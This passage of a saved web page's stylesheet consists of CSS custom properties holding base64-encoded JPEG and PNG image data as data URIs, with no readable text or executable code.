SW0Eg9639IMsW3yH1mJriC6B7xWhZC5vyrnHLt827dyyDeJIbHmklsHMvPbDoSSQ1n5po\/y5JWA6bhjHe2dJkaQS8WCZFxVL4szPH1sYrauOs\/48uVsyHCbxi9stlketb0BxuTa7ri9\/xxuGZuPz0NpS4hh9UK4RlKafQ4hSk6XFnx\/l+xSRStbcbVO0tcMQ9rgcnBw1sljP8wDmuXHds5FzrgfIW38N1PBu0T6+p5kjlFOtXObJG8EZYOB6K9L2t+83Fee22MPy5m3YFzRHa\/38Y\/[base64]\/cgpVKnYUoTTw3FdtEqPtQHT+fnoodcM6pPfv4bKAGx3O1a\/joogAZKLJXQVJ6mvTrSlKbdKjRRRFXqbEjvpWu+wFQAOvWuiJKVFJ7VEhQ69pqFJ2psKVUqv3alc6mf9v1InQe4FJAqn9YNKfN0pXrsNU5QHR6g3p4ZIidK2mlqj1UpKR2t\/5SQD20B3G41j0WseZ5JeJN0mWu+pfNpltPRHID6Fpt8+LLbWxJjyk\/KH2ZLC1IUnyNOtNYbd4\/ehfBMxktrLG5j2OGpr2OaWua9pzDmkg\/HxVeKVzXglxFMviMlSJ74eKOIfbFj+M8mXG9ZDF44y7LZOMtFnGp19b4\/u8qC7dIDN6utqUuQ3Y7j6LjMN5bDjnqNFCwaVPyk74\/pdk4nM3eOE3BuNmubiQNtLj0yQVbr9mO41aZGihMIkAeWtcHV0kns\/G+SP3TVbXTWtu2MBLq\/OBhUDpTCvxWi0mVZcy4\/wAmyLi7NrDmVrcsdwYbvWKXVia5A\/[base64]\/ACgn5lDyHXXLT2okvbsRRsqzM4ZDzHgrtk4c4Z4dThRerj\/MEfP7HGtd2tjVvuy73cLkvMF3W7Tv6lj0q1piow26YiS5Y1wm5Tan\/wB2lPrOJdWy6lbdKZ+\/47sGwbKzbbWyYzfI7oyOvA+TV7eluiMMqWtLJGl7ZGBsgLsSQ1tLk+6yV0wcXQ6R6KAAHq4OzyoNJw6jGq5ffdrwvh\/[base64]\/cmP63hdpbs97x5x1uPd4j6ZUqSqY2kqHrCZ65X3FI9TcGtNek+Lcxst2tzNbytc7W55IOZe4uq4dMTpxxBFCvD3c7t7f7dvk0lzGTHLp0GlKtYwNGg5HTTLzyVo1191F3xHjQ4hksiBe7NFWpeKu3lAeueIulxK5n\/H5qlplQmJdO16ISqNX5gkK31ucl1t8M53Rn9O6e0CTSae4Ohe3+Jw\/hdmMq0wXH49k3O8B2lzRLbA1ZUVdHjWjDm0fzNxC14tHOtuz+DOtsr\/k9qzFWUWG54Xn9tyk2u0Y7bIYe\/q0ObZ40FVzXepM0sSLddIsxhcNbakrbWlQOsTNudze3I0aH7UY3NlicypfqpSjiaBgFQ9haQ4dQQtqtuN7ftNj6mzM3sTMfFKyTQ2MMxcC0DUXk0LJA4aKZGq67fYhzJlPOPtuxm\/57cG7xn2KXCdgeX31Cmu\/IpNnbjrtWSSQ2lCDLutnktKkLAAdkIWoAd1NeT+e7FZ7DyWa029obt8rBLG3+QPqHNxxo1wNK9CF7g7ZcjvuTcPgvd0IdukL3QSu\/7jmU0yYUHqYRq66gStuVgISUAmoVVPxB61I3I8ug1oR0gafBdDx6JAJKiPCngPA9dq+eqSuGufUEABtEFfIkAVIB6k1IB3PbX\/tP3DUFEl5PpSA4Ss91O3x3Hca9AR0Ow1FTZUqceqcDhKSCkiuwPTY+OoKDn6WmnyhGqhoQD8xoPGvb4\/AkfjojX6fU7wUP7goVNTsKHapNPE70G2oqslFZ28CRUj8gCetNEQJruCSsfoFNqUNa08FHp01KWg0NPUMkS+6oRXbb5R4iuxKt\/E9K+GpHte9pFaGn2\/FF9AWkhVSB2gJSCN6bgkg7032+zVi4VxpQovjuNrtl1ZMe5Qo8plQIo40FLGw7i2rqN+hGqTmsdg8AoMMVg7kn26YTyNil\/wALvtptWTYjk8MwMhwzK4ibrYLvDVRaWn21FLsd+OtIUy+ytt+O6kLaWlQrrX9149t+6Wj7K9hjns5PmY8VaaGoPQtc04sc0hzTiCr23vJoJRJC9zJGjAtzB+n1eS5zvch9Au84xepvJPs25PvvF+T\/APsvIxDJ75PVb5DLiVJNvt\/I1njrmOwnkqU3+3yCBOZDVEqe6nXAOVdhLPc7Q2m3GC6212Is75gljacNPsy0qymJBox1TV0pW32XMHRuDrtjg7\/uRmhNP52ZEeQrQY0VO3IGTfUA9l92Fk9yPEknLMJ9YswrhlVpTFgS4qFlsLxTlfG0zsXuIc7aMtTClYAp2p6DzxybsVZ7fUOivdj3Ek0eP\/Js3kkgAsJJaOpMMtcRUdFsMG+RXTtUD4p43YmlWuHU4fvGfksg4b7g\/bXzp+0tdwvbnFWXoV6reK8l+jaI0h5SQpz+iZKFqsVzbQKdpDyFkf5K689cy4Xz3i1s65t7Bm42XW5si6Zob\/fjaPzEVerXMLR1cVmrW5tZXhurS7wdh9+R8\/[base64]\/kYKOnYXEXEzjqlmkjcSQZHkn0k0aGrkN\/f3k91Ldudrhkdgx2BYOgaRgcM6iqylxN9OPhv274RkGO8Ncb2rKcXuyO3Ks9sr7uc3rIAhPaleRyDDbv8AZWmuqoz0KKyyTT5uuuowuuWjUDqYBmMR9mYPxAWLfOHk6sB55qqr3Y\/Szx27m65bw9LFsuqw9Km4jJ9NMJ18JLjvoBXa7FdcVsE0oTtrNWF45j2ukAxVrOXNbWtD5KqfiT2r8\/jmuwY9w7jmTW\/mJV3j2iHHgwZ0ltaXZKG1\/wDIW4rLkVWMN7uSXHylLLYK0KSoDW\/7FdXm3XLd02iURyA9MWuHUPZkQevXzqtI5FZ2O92T9q3aBstq7IGgc0\/zMdm1wzB\/Yrm+ROJeTrLLs3EHudxtji3muLDfmNWKdc4MvCOS7XGUEIy\/[base64]\/MIyZyN+\/yW3Mf+zjFyRciiSceuEPZq4sw2O1BlJCXUvFSkKApXy\/zXf38h35+5QAi3a0Rxg5ljK+ojAtLiSaHEYL1fwPjw4vxqPa3lpuS8ySkZa30q0eIaABUYE1Vz3EnN+Hcy2ovWWQm3ZNAjJcv2HS3QLrblgIDsqGSof1azOL\/wDHIbqUCiXAlWtaZJDctJaf6jRl9Pp+C3EsdHgflIwKyz6h2V4dxPSlKVSR9pHh089UKeCqe5XByQp3qAOqe7fqOlE77d56\/Zp5qoG6aeH0KQCCdh8ydwCqgA69vd40INaaKVxD316gfelJUV\/OduoqNq0qSoJ\/[base64]\/5Qak0\/DVAiiJ9JSpKalJAqFJIJBqT3AhQNdzqBDTmAUUOyjjfBswtVwtGQY\/b7lbLo041c7dMgw7hbLkhxHpqRPtM9iTbJyQk0AdaVTw31SkgimjMUrWujcKEOAc0jwLSCD9YUQS12tpId4jA\/aFU9zX9B36f\/NAuMyHiN54hyGc4p9Nx4veiwbKqQ4oqWbhg96bumLTUvHchpqL21+Xt1oV\/wBseL3kv5i1jdZXVfmgJaB\/yEltPIUWYtt+3GA6ZHCWIDJwFftFD+\/qsLYH9GfDvaTMcyjhvCrXyldo6HUMZe+4wjNbe0sUcTBxaUmPBiLLeylw3HVeA1at4LPZuBjkNzG3+Jx9Q89GVfMVNcleDeWzYGkVelKj\/wCSevNuvtjmlq+WW82Ga2opWzd7VPt6wpBIIV+6YbQoEmuxI1l7eyMJaHNLPGoNfvCtZZg\/EEFlUxjVwya136Bd8CmX2BlcZ5tNsnYumaq6h4KHbGIhIWZLMg\/K4y4FMrSaKBGszb+5FIHQV9zyxx\/crWTS8aX\/AC+avHxW0\/8AIsPxu7Z\/heLIy+ZZoT2QRZWOWV5xq5qaSHy56sN1Ta3SO5SO49iiR4a25lJY2uexokLcRQZ\/TosIQG1AJ0B3RC5cX4bcEuph2Sz43IW2W1zsds9ss0l0KoVpfct8SOuQmo6LJG2sla3Bh9ING9MMFayQskprzC165s9j\/DnuN4\/ufE\/N1rs\/IPH1yd\/dC13u3lu42S7pQUxcmxO9xlouOL5Xb00LM6ItDgICVhbZKDlIt3fGaRBtW+axk+1RSOLicz1HRU6Wj6EmAe23LBnmDHKfcRBtE5d0xiJkkuM3eMTU2560T9\/i7biY+SzbckDtmtLospCiwlRI1b3+9bjMCJMWUGTnE\/8A2Jwr9arWe0WcA9OkGvRrW\/bpAJPhUn4rKF2duVqkuRr1AuFolNEIcjXWDLtrqFoPzD05jLJFOgA21q09zI6olOmp+mKzsVu0DSwVp9y8+2ZTPsN0hX3H71ItN+t76ZVtudrl+lPjPj9JZUg1cQ4BRbRCkOD5VAjbVo6TSCGEtk8RmFdiBzsHUIV2fCOb5Rn\/ABpjmTZhaVWnIJiXo81JirhNXJuKopbvUeG4EriJuSQFlAHb3Vp8pGsxFI6WISPFHUx\/f9eZWPmiEU2lnyYUWWVOKUabdu\/hvv13rqbBTjTTGtUlR3O3Q7HuPX7Pt0UKAOq3Aou+iSg0O1Nhv1r8x1PQgA9Cqb3Ak1Hq8fFKS5skVUKClRTbb5QPOh6+epTVGBtQcahQ9Kkj5aEnft8jv+qo27dFdpYUQqpICaVp5UpX89ESkuAAmh7R0AG\/950RO9\/aD4VHTx\/6HUMRUnJEffQBX3+fX7eupGaGn221\/wCKJaXCDWoO1DUff5aONWkDMInm3T\/3U3UpXXetAkJ8aDy1SdbtcdVSKong+kUFSoGld9yfABO2wOqHsOwLcamn1ovpDw2T02NK+W58zqnoINHYIjbeG\/h81Kgnfpua\/wBqambGHDE0PgieLnyGh6EHu69KdNXb4myNGkAOHXJEy86ZifTloamNBAATMZZloHd1CUSW3U\/pG5ptpHDprroR9PFSubqFAaeaTFZt8JRXAgW2CtKUjvh26HEXvSoCo7Da9z131VDWg6gAD5YfgoAilcV9Hqnc0JKt+6tCT5k9DTUylcNIIaCSfwRKcCKDu6nbxp8SfLQKmYy44f2Ii7Uk\/q2\/V1J6bUO22pgSMVSIxwx+CAWmo2VUbgjbp4ipB21Akk1UzQDhQ6l89wjQLm2lq6W+33ZsJKQ1dYEW4IT1pT94w9QffqUgOFHAH4gKY+00+mupeBHwzCochEuLhmJRpIPcJDGOWlp5K\/1BSVpijtIUagjfUNDB8oA+pThznBusuqSca\/gpOXaq3AoAkUApQAdANkpT5AamRxOig+v6eKL1DVXQJ2Ar16b\/AJ6gnXzRBwlNUkUqRv8ADxpqNPFSlxPqFKgow4dtwTuTQeAqdq+Oo0Cl9wk1cnEmor08R9++oZKdmrAu+U5KFjv386HrXpTftptWmiuElHfU189606eGiJ8d9fHoafZQVpoidHdt08POv+OiJau6ia0pQ086eGqfo93\/APSn3IiR3\/P2+fj\/ACr4U1Qk9rVhXM\/b1T4p\/eg\/7qfdWm9aami01OutOla0+tEPmqa9tfv66ifd0D2afs+\/zUE+ju7hX+Nad35\/y1N\/SqNXz+fj5eVVFOHv9QU60PTu+P3apT6KjPPH4IU6PU7m+vZ\/prSn+rVx\/GKeCdE389Nq07d\/Lt1OieZ7t618etfhoif\/AB8fOnhX4V0RJV+oV\/R27efdXf7tQVPr60lXjTu7u4fprTtp+Go4\/UqR+b011eSI+pX408elPGnhXRVm0oMtVCjPfQ9a0NPKtNqeHXUMVTdn6\/FIHrdp89q93StPw1EU+tU3ascqedEs99D0\/wAvl12roqklNOGdEg9B3+Y6U612p4aGv1KmzTTpX6eKA76Hr40\/TWm+o\/DJSupXGupOIpQVr3eNa\/w1DH6lDDSNPzpwd\/d\/prv3VpT\/AE\/DUemCiaazqyqv\/9k=);\n    --savepage-url-17: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAF8AAABhCAYAAACwPH0oAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PilpzykAABP0SURBVHja7F0JdBRVFv2BsIogi4BhSWQLGHYNEINgUEEFxV1x3zcyKIrr6Ogs6gF1XCYjLijIHHdQAY+KgIAR2cImyBKWbBBAVARFZZ\/\/zP3269e\/uqu6K+kZknfOT1dXd1VX3Xr\/vfvu\/1VJOHz4sAqx7CRVQTZCt3t1e063J9WRYjmlrr5WzcV3jtcts5wO82ndWug2RrdGqpJZovD4+vpvum4n69ZOt\/a6ZeDTf9M3fPztmrodZMdQT7cfKhf42Ump+vVR3dJ0a61bA4fvDtftAd1+8um3++hWi71vpVtxZQKfws6Xul2mW5cwwBs7zcffvlO8f6CyhR0CP1+sW6Xby0iGZ+j2Efssw6ffvVC388W6wbrdUNli\/iDdhiGcLNOZep1gOxT\/h2A5FhpUXbdrdOut280O3xmHcLRQtwm6HTiSwU9wQTUHM+\/\/WrduUf7WB7qdJ9bN1u12UM2B4rNc3fpVdqo5V7e9WO6qW3KUh9Tdsm6rbmt122L57MTKEPMj2c+ChZwU5W8N1e153dazdZfrVqDbdWxdAWjtKVXgl9lGttwiyt+ikHWHbh10e4ytT2HLL+jWBvXE0irwy2yWz+HgId3mWy7O8MpGNd3YArY8gBK1D7\/9L\/H+7\/9DuDRHmLwUlXgFyAvOVsKWWyL0bI7xtz\/Rbb9uNfB+cZyAros8lgk5pR3osAH9bVDxuIK\/XbdmTAqIFfwfGfBkv1UA0C3ReurWX7dUnEs4UY+q\/5tAPOIC\/iHdZuh2JdNl5vvw++PBdN7T7dtyALqHKlNlSTrpi2TvJtTux2sNdr4z4wU+WR4D\/3TdnvHh969XZTr+mhj30wChoi\/YEoWOdJdAH4LEQs60AlSXzvUd7E8ysriAzwuhdj4eg1fgk+HVvXQ7FWCTGlvfxbY\/IFzmo3hcgpBqC6ELGfip8QZ\/qejStSsgTjdHTO4CqYHAaOty24Pw4kJIFXPg0b+43H6sbnczhhdX8DfBYzqAIWQK\/h+rNUUNQV28EyrcNJGUw9lK3VbrVgTmNN9BtghnR6NHtRWVPOWOhrrtjBf4ZNMBvgJbiBb82tB6+mN\/ht7Vcrk9efQ8RSpsmfRBwK\/zeAxEJbuiR6XiohPwx1i+m4AeGFfwvxGx1421YMyDwO6I901cbPsLwgaB\/QW8uQTrojXSk+4CmE09bJeGKjxu4PNi64Qw9I68qDNiNHlVdZf7X4LQVgjPpsr6e4\/H2Aw8PgXHSMfzmW5\/gwe\/4UKDWoNX6p0XY\/2Zur0VT\/DJ8\/ahy1ISvBAhI42FDreSxQYkwhUAe0UUHl0HAPVD+GqP0CHDF+WnDxCelgh9isLVoyAPq1XwyN5gBn435bN5BX8nklkmTnCSy+22wZPn4OS3KO+D5dVZIubVaWOX22cA\/AFgboY1HQPAbSrqDhE+4wo+2UblPI\/[base64]\/haxe0G5OcEwXAI9nyKw55qGYU9LrcwN+PMGO84DhVNu0kC6GjI0JHZ0t1OgUJ8iBbdwBMZyOq02jDl836MPDoQu4RlPQCVk88DnBNld0TVDlJ7K+WQw+pEPAV4qIBfzJUxeYutivC61xcgOp47edBc\/FiI9jy5+KzbOEAr6vIU1UaIEzm+nFw1aLcbgZbTg0DfIEKnvj0CF5\/ApNQ8KRu5QD8MObZZP9hy6SA3iTeOwF\/SPTUtp6OIjvpSd3ydRvlF\/iL2PJhHFwRwsU\/dTsXNO4JFRjvpUp1GtuOFzNn+Qg6OcNTur3J1k1WwePQTVVgVI7bHkgoU5AP+oKijo0K\/Owk0rBGgcXRRajpR9gpEQyhu4OwdRuTFmSC\/VAFBmfuUWWDM16Fq2T0mhTweSNnSCo6zLLuflU2VZLo8iYQifkOxzCLhakBIA5uTE6vbI3fjgn8rQgpx0OhtCWgwWBDCpKEHPmajKTaAvsgzzxHhU7c5fGWj1YRyJEmcNHQ30UODGl0BMbFLZdR1l4IU7tdbHeqeN+Bg18thu49nS1fb\/m8tQhvj1m+c5E4sLUQvkgzOg08fAr4ejF+k7zuijDAfwcF9DJQ3F0+hLLvWW9PFOcWzm4V7\/\/kR9hRorixyQ1j4cln4XfuRXLl8\/IXIPGZsp7yw+VobmlvERp552zko\/IYYStBT1eI4asixPsHWPWs\/lBGs5NuVDml42IFv9TBy7mdrdtf4a0E7B3ovjzzj0MYG6PsMjU3Plq1CAl+m88gJyCHrRbh9EvGiAZAJZVGReX5GuD+6L2cMVX7o5jLTqJw9EVCDHcj0pc242D3q9CZXXURlzMR7\/[base64]\/TnT8UadkwS4szjfRzgUuSDknIAOBl8n\/LBMraeCqZnI2w7C4rsQSRrE4MfFBWwk81h4NcO+82c0vv0BTCOEKg7ALwf4M8DravN9JTDPsboZCSwfgC8FaN7CidmLsBRgl0QI9qB3jYH7GU5+85moVa6AZ8GXDJw8dxMl3xVgJ\/jV8I1WkgJeC8lsaE+xHIC9x\/w5Ejjs\/0Z+DORUOvCAbKYimozPiJlBtTTIFccg5gv88JPojCMZHJy7Vo\/wTf0qj0LCW7oXVtQ0B5YPgC2VISq1m2R1UEktQXg4NVR4BS5VGaHomhKY+vuVbFPkC0JlyP9AH8WUyVPcqgH+sBLT0LosNE78qqrhbD1PZJYHvLLcjCKaX9UjKEsxRhd2EnoCaZn5okKnaSIJki8aZawF5vllP6q4\/4E0O8J+v1ev8H\/ii2fgUrODN11BbV0cyIfWLpmrgq9U309o24UomhQx8x0zhfe3A4akQlfz4MRcc9sYqldCvBdJ7sMVfD4iIVfTul1+gLUksD7BT5PXM1QYpux0IEOwO\/CRZunAvPhDXA8KWaEkRmMntSdgc\/[base64]\/4Y1\/ZPd8j4iUwwc9ObeHwdJYA3OYXYzGtiWz6TejHatjBsxNQlJHc\/hv0VQlj7BJLEx2I7PsUkakbkF\/gr2LJU9ZYLIKlCfBLV8FRRhHDP5zLFRPH5bsRbOvFPxWf8\/RWWfbdmx7hTHDtVutdZKHMb8Z4XZB3jDT7ns62EusfBGAmaOAos5hwHVjGDeTfR02tU8APwKKzc5MIR+oCO3o\/8sx5evYFtP9dhP9vgBOOFSCbP6YxY1D8\/7HskyhMgNWSyULQ2wrbTLOu2I\/S0Qp3QBEVPIi4gFWokB58CYAoc2FdDhA6b0RTAV5AX+oOVrYYUkYskvz+MMsunyjvN2qsQ8A2zMSNRfRn4mxE6Ehh33wjv+0w533lewoqxTJT7d8EjR7OK+msojEaJ3AG+Hk4Xp2N4iBVmPTye6884vraM4cUV\/FVCeVQsri5h1e+9LkUsYkwnMz49Bctj0NPG4X09sC0u29JFehvLa5gnFyEs+fEgvY0M\/C4qiluGqvkIfokocJwEpnNc7o9P7xuigm8tIrXwPJYXNoht3wH\/Px698RYoitOUf08wnM2Wz4xnwjUMwAyVEYNpIcQ3zp\/dGM8V7VWofj4FF\/k29AybZxb6dG7XWcS+Lx1qjbiAv1OEk14CCMXkADdWAA\/fA7ayx+ECvaj8e9ZnG8u6W8H93xC9tlgwvIR4gi9B5glvIWMOnTx4yo1IZqOV\/9Za9KaXcPySffH8dZEIs2ZwvVE03h8O\/OZRnFChQ1f8VZXNIuM6j1v70Qeg00QxlI3ku5rlkktYfklzCH8NRfHH4\/5pfoH\/DLrVczEkoYGWuPksEmW+qjg7G0xsDQP1MpZ\/zC0\/ixxC41JRtPHEz7fpFDv4pD2XqX81IGbV8Zh0f2YnliS66UhGGf22WwGwHFvl089vx+sctu5kCynggz0rWY8+FhfApkEl++H5cpTJi3C035KI\/DKqSQYr++2gdB5jEVruBEg2mptl8eYky7q+Yv\/8wvRmy0tEr6gTK\/jy8SZehSMeI9N9BJ9k3Y8Qp+WzdQ4hqRvjyupqS2iYZ2FlH4hQxX+Dz6JbLAiG2X990SuiAl8+I\/8ejyB9FibuhzMKD1NBK23Wi52kbULtdAexq1gFPx8tBSzFPNOBelI3yAOGzkraSBrQxXDM3DBCXpvowc9OetxCmWhw5EEP++TdN1OF3pF4FvYn108Aj37CgbYtiFArcKbVVTCrPEuFzYskc8P1uagbqOfIkbZJglAY2+q5gMxOaq1bc\/rnBcdBCxmggrV1M7JPRoMMQ0EXn1HB08OlcVWxEXh6Aev2H7Plq0SR1pTF1ZViv58y4AYCJG75wgP5k7CmqsBdImay7HD0gEWMtXyuQu9ajGTzBd18SJCXFBxPJpJ7Mt7\/kHB4+HFFKnR+\/Vsop+kOvivFZ6UANNzMND5VegDzmP6MadD2dRlAJJSZ5+fT41keEftMZyDZpmjXgJebkEETn3axZP0YPv9LOTCtnyDw7Udh2BRAZ6owz\/RJhIdL8ClrN3bI3t+5OJgZDPz+DHz+MLsE\/G4+8+wbGCt5JIxwl6qCp3wbpnUpctQkFXw7EE3Kus9nwI03pzFHJAd43cW25HBTCXwakLgaGd506\/NA63hcphvYSLOfqCLPx+TyKhe9vsVnXdkJ5FtYUgYuPn\/Q0TbEaaKBpNnbZhq8h+an1UOoaIfQlY6e75bXb4HjUGKei\/MsUTml3yXqP78gfr6oYxTFwRx2FY3RDW\/jPRzw5jB1wkwG\/iAVGJIrEj2yqQp9ytQgHMt05dMt+BZLR89qgwudruzPXbOZAbkQVXXu72DnlB6yfTn05ojspPmCr9KJetWrmyM3mFuGmjKNZgSTLfg8TzK6iexR9LALVPk\/OpKSfmd4cQ+EEbce\/Sty0AbkoC9QAxxy+58jbCNZLwjwn4\/ipMzgczp6ECXd9y0Vp5ySQTTzNaYW+mktEc7SVeD5a2keKvdVAHgtPDvPZf7zBH5umNLai61hFW4GA58qwg4Aw8abYwW+Jrw3GfnsFCynKHcS+naEj5UqMK9\/s\/L\/rkcr+HJOelGU+y4SXsdtvQp+olMs1gVenIIqmEJHM5fbfodQUYjQkQsP31cRcmso+Dml+3XcJ1pGj7J9NobERpn94TAVaTSWgiRoHt3YRXl\/rvN0hLs5yufnZHq1cHcjxvpQn9pgK2aWcjsVPNIVyRqjUMli9M6twkphYjnCWwfxWQH0nmIUk5\/4jmoMCZdrIrHYbwhhhs30DAM+aSKtICv0Q4GWrNzN6zfPRViL3vYRZBEaO2jg8FtGgyF5g6ao3KIi3c5fIWHHX1vPwDdcuSOL0eZRWskeLuhCXETzGPYVoH28KJqpQh\/9UgivbyF6w8lIriSqTTuSwJ+NyplsFOSD3h7pXS682jwdfEeYbRqit3FZ5CUUkcuFNHCtCn5uzlTkkArrAQnl\/J+gu6pgvTsSvVsNb16pnOfUhzPy3CHsPU3GNXdHdoCWtIMdU3ckXhOeipUfTxD0Ieb7YV8jJNQRMZo0\/03waDOVL1Z610sAPxTeTOvHqeAxglKwubcR9papwHN0qHe+eiSEHSOsDYLH5aMk31MOv3O5KBSnooJdaPluEpgOkQoaPqR\/B2ju1bq6osBPiPM\/oPftPJCEDYshbzYPzu4vLgoleXO3+m6EnMZwjgRckJYxSQc+\/lfQ\/wdrwoDfBeAbMuCpp50KGktMywz91UdYMqHQ1DcV8h9JjxTw+Z0wRj3liXOTCtyBUqyC70Y5kRVmxo6qAt+9\/SgqYyW0o44qcDM1zVQ4U4QiQz9t+6sCP4LtZPycesFghJrJWEeyNqmq68D3TcFXhO1SGBui8di8KvC9GZ\/09DReb1HBo2FS5zG9YQxb96Vy98zMKvCZvcOWUxnwJ6jA\/3A3Rgk5A\/yekvLF7LNxR4q8UJFGNz9PBE9XkBTMHE6aGHA0PH+rCsw7GqyCnw\/0tQoM+lR5vke7CczGGA2J0iSoM5ADlgD43ugpHzEHPKjc3y9W5fkW24cC62MVGMDJUoHZyTRns67F6bYi\/hdX5MEeaZ5vgOyhQqcTGiYkz5nCTlcHGaLK86M0uksxB5oPaUvNICXswwXKQ3KdF68D\/K8AAwDyle13g4hYnQAAAABJRU5ErkJggg==);\n    --savepage-url-18: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABQAAAAoCAYAAAD+MdrbAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PjXi34IAAAGHSURBVHja7JWxSsRAEIYTsdHG1uYqEXwBiQEtbMXeSq1EEJuz8g2u0kb0tDOxsbK1tLAIqCj4EtpaCVcYv5FJyMXssibXnCTws7ezu9\/uZib3+2maeqN8JrwRP2MITJKkj65tixjvoRvXE3bQBgtiA+yA5hAtOgHDMFynEdhmGUq\/S3OEnpjXcX6HTN6muVJopLAdmmP0ggLT6\/BtdQjkkkbgd2hVQmiZDb9qARV6LxD0CWi6UdkA21PYB5qif1IbqNk8Rc9oHp2hfVP2rVfWbGYJWOKqA43\/ZF8SRmzLCShFq3X2gFYyWGFcsi6wW8bWysDJik0W0CuTA1NJAZ3h51ytLLd\/Xy3wXwD9i\/c+snoK4z30N09hQWyAWT3Fk0+vLO\/8LUIpikvxrsYfq9aJKt9hujubewonivRkzT0FSKWnsGF9TwGaewqgZp4CbMhT6Nf3FM3mL08xZd96ZRYNeQpXHWg89xRibp4iRVv0lAxWGM89hTF3T2FyYCopoK2njBPwW4ABAIfb\/xhSydYfAAAAAElFTkSuQmCC);\n    --savepage-url-19: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnACskkAAAAPSURBVHjaYnrw+AlAgAEABVYCqjZQt0MAAAAASUVORK5CYII=);\n    --savepage-url-20: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFQAAAAiCAYAAADBEP4dAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAACapJREFUeNrcmlty28oRhgcXggQvEm1ZOXZykjpPWVR2kB2ch7OUPGQDWUq2kKpUHmLHlnXhHdf014OhQIoiOZDi4wqqYNIUAcz88\/fff\/cw+Muf\/1ab1vHhj9emP+wZn6MsKnP\/aWYePi+2n4VxaK5+nJo4icynf9yYSr7zf3x8lPOvcv4Stz8No9AknmByFFlpNots57N03De9QWzmX5evBmYQBNvFMqY2VVmbuqq\/B0Dfy\/mznJ93AO2PeibocLfNMjP5ptz5bDRNTZmXZj3bvMqIo15k0knfjN6kJggDU2wKk61yOQt9TllWpgbg+lcF+E87gKaTgfcdCHdAq8pqZ\/Iszv1\/5gJ08eJRwvTL34zN+O3QAJcu+ijZPj9fC7hrAXeZy\/tcP4O97TF9o+N6j6GJ9x2YDGc7LGESE189bF4ckr1Bz0zfj5XxxoHZZq6EfzROzGCcbOVHAVb25rqgAFwLuNU3kIe4PbBeP+4AaL7DBPQtvRgoW4q8fBmYMp6rHy+9FpokyJleyKIKfgDKGJGGbJWJVJQ6XsD9X+jvFsEkFf30FFCGw0AJr\/aEuNfs8\/xFekZyvPr91PTTXud7MJ9E5IJzNDU6zrzR3hwGC9BFVinAdVWZ15DfuK1T9YGQOqqfEl4MygHHBHpJrK9rsn7HAcLwyx\/GR8Hkkb4ECKNALaGzhWVemWwDuI1EEG25ZW9X\/Y3biSTooJ9lK6wDtV2xalaRFR3B7ItmTk56YZ67uF1pxiciIESkdsrHOYg89fpq8XQ+m7KRB6e\/jTwog+vzAcV\/cjI4vwxfPglrkgiDqjssMGOYvr9QMGFJeGI8sWgsC7d8WJv6tlL9RncVYHn1nU+vH+k5vBzovPK1BXjTAExEWoCft2cKKA9mMr76SchURb2T4WMJ+eX9ujM7ARNmLO9Wqj+Tq5GG6qHoyMT\/MnakIZDvkOHRxGy1VEnQRCsLnKSxd8JlLlzHifcFyKxxNI7Bdv7ljnuIrR7Vmkx8Dqofsnh7pZgAk8d0d0lIbgyw4vbfDypDyTCRkEyeeN\/57VKfMxJvCkORicGob9bzjfzdjgMmUcGtZmsTCkBRkzBJUtzbN3oG4jYGjeNg7oCLNXyQBLyroZU\/oFAURuxn5uoF1QorzqVM+u3vLjUjRwcih8kAKuxjEXEa868rMf8jjQ6ez+fpZar+lHGWuvjijaUIWQj7wzC0Ia4A9w5GwdHFlwWJtYBJlK0s5BZQ39VyMrGfCXmACnjH7A6buJ7Fvbge6eIc0kG8JHoG2Iu7tQIzlrBczzOdHBUVi4F1u\/7pjYa7kxEYRjijvSU2ShZgIYuh+qsWiwQXbfsGJ5kr4+O6PUBDHXzkITOwoNwz7m4QZUdDD+sAlaTgbM6h59I7IARhMdIgFlIT1KLRbhi+asph7sl3Z1\/myuLph4m5eDeSpJmotdO\/hxZgJMQ1eaI4stoLwP3nCUf2p4h5Ypt8PR3huc9YkgivZcfuEmCdtCd1IzfYpnubuDDpQfPKInz5562GMoATNXcfZzpe+gswmGcwTuQBHXwr1dhArBNg6u0bq8R3V01zh9Cm\/N3HyRUKW8Y6lH09HJPfcQZNnDOQIAg6AUqoIz\/HJINIGr1NzZvfXqhvJuypqLSnQJKSSV9KglIQ1DFI6N8shcHYodT2HQLrCGjqbBYb\/YyFILlxv+HUdrTUQQiQ3AcWH8oNsLz9ediJng0j22zinrChPsM\/Pnc\/QhVvS0g\/d2QCEEAgK1wzFlvFpFnciYTyYDLYajkMvP801zGhuyv8KuwMLLPQTfR2CdO1mbOWexplHJ0yWL0RbXStw0Pz2u8Dh077fMOUm5d7SUnZCdAdak6YgYfFTLc16dD33GKSaGY3Cw1pwp8oAywyO+2+srF17\/4wVe10UaVAyTNgHmUu\/9fkpq4hUtvGFMYSCUjHneh0eaAUVVnYG6v1oZW\/5lWNTLhuvNXO2gzicKdZcvYC9R49bG\/Qf75p0pjtsvHBpYCqrwKKNrQl08M89cQCzuUPE\/WdHLx\/gHmFZevF9VijAvQAbXw1VE0G7IEwkr8ReXORDKICNu9Ey6p40u+NbXatvX1YuFdd2fCvtxnSt5YnTF1C4168HtP1qAHNNA0UQFW\/[base64]\/ffLjQ98gDcjERadivJJEX5nsQ0P2a\/NzmQbzXcEA6dFD9nmqZTxvNVl5Wl7V7JOPB7mDWqXRogCSNhfFtdMBK12h2BYQF2Jak7j1jttpr9RwLpm3NA2u5aZojR0K+9ATUNFn10Z8h9twHAz278Qt5m31z0vjOHhVs2oh+0FkyX5f6PU